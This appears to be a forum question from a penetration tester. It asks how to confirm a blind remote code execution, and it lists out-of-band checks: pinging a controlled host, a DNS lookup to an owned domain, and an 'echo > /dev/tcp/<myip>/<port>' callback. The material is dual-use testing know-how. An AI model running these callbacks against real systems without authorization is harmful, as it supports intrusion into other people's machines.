Suppose the following situation: You're doing a black-box pentest. You found that the customer runs software X and X has a remote code execution vulnerability, but the nature of this code execution is that stderr and stdout cannot be sent back to the attacker. In this sense, the execution works but you will never ever see the output of the commands you execute.
To make things even a bit harder, let's assume you cannot know the OS (and software X runs on all major platforms).
What can you do to verify whether your code execution actually works? I have figured out 2 ways to do so, at least in theory.
- You execute a
ping <some IP>where is a box under your control. You'd have to tweak the network layer of that box in a way so that you can detect an incoming ping from your target victim machine. - You execute a

nslookup somename.yourdomain.comyou are the owner of yourdomain.com. Again, the DNS server is setup in a way so that you are alerted when a DNS request forsomename.yourdomain.comcomes in. - On linux/unix I can try
echo sth > /dev/tcp/<myip>/<port>, hoping that the > character isn't sanitized somewhere on the way. And this doesn't work on Windows.
My question is: Are there easier ways to achieve the same goal?